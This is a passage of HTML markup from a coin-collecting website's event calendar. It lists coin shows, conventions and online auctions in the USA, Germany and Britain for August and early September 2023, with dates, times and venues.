				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 543: Ancient, Medieval, Islamic and World coins and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-28/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2847" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-tampa-17/">USA-Tampa</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">05</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					05.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/coinacopia-building/">Coinacopia Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Tampa’s Local Monthly Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-tampa-17/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2582" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-duisburg-7/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">05</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					05.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/glueckauf-halle-duisburg-hochheide/">Glückauf-Halle Duisburg-Hochheide</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse der Grafschafter Münzfreunde Moers e.V.; Eintritt 3€
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-duisburg-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2852" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-parsippany-3/">USA-Parsippany</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">06</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					06.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:30 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-police-athletic-league-pal-building/">The Police Athletic League (PAL) Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				The Garden State Coin, Stamp & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-parsippany-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2848" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-anaheim-12/">USA-Anaheim</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">06</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					06.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/embassy-suites/">Embassy Suites</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				North County Monthly Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-anaheim-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2851" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-hollywood-2/">USA-Hollywood</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">06</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					06.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/rotary-club-of-hollywood/">Rotary Club of Hollywood</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Gold Coast Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-hollywood-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2855" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">08</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					08.08.2023 - 12.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/davil-l-lawrence-convention-center/">Davil L. Lawrence Convention Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				ANA: World's Fair of Money
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-pittsburgh/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2962" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.08.2023 - 25.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction August 2023: Ancient, British, US and World coins and banknotes
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2856" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-orange-10/">USA-Orange</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">12</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					12.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/american-legion-post-127/">American Legion Post 127</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Orange Coin & Collectibles Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-orange-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2863" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-indianapolis-15/">USA-Indianapolis</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">13</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					13.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/knights-of-columbus/">Knights of Columbus</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				71st Street Coin and Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-indianapolis-15/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2860" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-telford-11/">USA-Telford</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">13</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					13.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/franconia-heritage-banquet-center/">Franconia Heritage Banquet Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Montgomery County Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-telford-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2866" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-fairfield-15/">USA-Fairfield</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/double-tree-by-hilton/">Double Tree by Hilton</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Fairfield New Jersey Sunday Stamp & Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-fairfield-15/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2864" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-north-attleborough/">USA-North Attleborough</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/elks-lodge-1011/">Elks Lodge #1011</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				North Attleborough Monthly Coin & Collectibles Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-north-attleborough/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2869" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-topsham-2/">USA-Topsham</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/exhibition-hall-topsham-fairgrounds/">Exhibition Hall - Topsham Fairgrounds</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Brunswick Area Coin & Stamp Club: Coin & Stamp Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-topsham-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2714" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-wuppertal-10/">D-Wuppertal</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 13:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/stadthalle-offenbach-saal/">Stadthalle, Offenbach Saal</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Wuppertaler Münzfreunde e.V.
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-wuppertal-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2871" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-westlake-8/">USA-Westlake</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/elks-lodge-1350/">Elks Lodge 1350</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				The Ohio Coin & Collectibles Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-westlake-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2971" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-29/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">30</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					30.08.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 545: Ancient, US and World coins and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-29/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2778" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/gb-london-10/">GB-London</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.09.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/holiday-inn-3/">Holiday Inn</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
